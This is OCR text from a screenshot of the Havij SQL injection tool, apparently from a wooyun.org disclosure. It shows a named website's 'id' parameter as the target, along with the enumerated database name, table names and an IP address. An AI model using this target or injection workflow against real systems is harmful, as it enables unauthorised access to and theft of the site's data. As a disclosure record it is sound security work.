 Havij
Target: http://www.flashplayer.cn/game/playgame.php?id=31
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
fp_mysql
article
bdindex
cokRes
fLinkCheckRes
feedback
flashbook
flashbookcomments
game
gamecomments
ip_data
ips
keyword_count
keywordsSearchRes
domain ip
220.181.127.79
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org